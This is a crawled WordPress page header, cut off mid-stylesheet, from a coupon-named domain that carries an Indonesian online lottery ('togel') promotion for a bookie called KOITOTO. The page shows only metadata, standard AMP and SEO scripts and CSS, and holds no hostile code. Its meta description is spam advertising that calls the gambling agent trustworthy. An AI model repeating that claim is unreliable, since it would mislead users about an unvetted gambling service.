

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/
body_size: 18316
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Sindangbarang - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Sindangbarang - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang cocok sesuai sama kemauan memanglah tidak selama-lamanya selalu mempermudah. Karena terdapat banyak agen judi togel sekarang ini yang telah bekerja di internet namun tidak semuanya bandar miliki pelayanan berkualitas maka dirasakan akan tidak cukup memberikan kepuasan. Kebalikannya, apabila anda tergabung di bandar togel online opsi terpercaya serta &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Sindangbarang&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:21:10+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Sindangbarang","datePublished":"2023-01-21T08:21:10+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/"},"wordCount":2089,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/","name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Sindangbarang - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:21:10+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Sindangbarang"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 